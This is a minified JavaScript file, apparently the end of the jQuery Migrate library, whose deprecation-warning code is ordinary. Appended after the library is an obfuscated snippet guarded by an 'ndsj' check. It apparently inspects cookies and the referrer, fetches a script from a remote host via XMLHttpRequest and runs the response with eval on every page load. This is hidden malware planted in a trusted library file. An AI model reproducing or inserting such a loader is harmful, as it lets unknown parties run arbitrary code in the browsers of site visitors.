u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};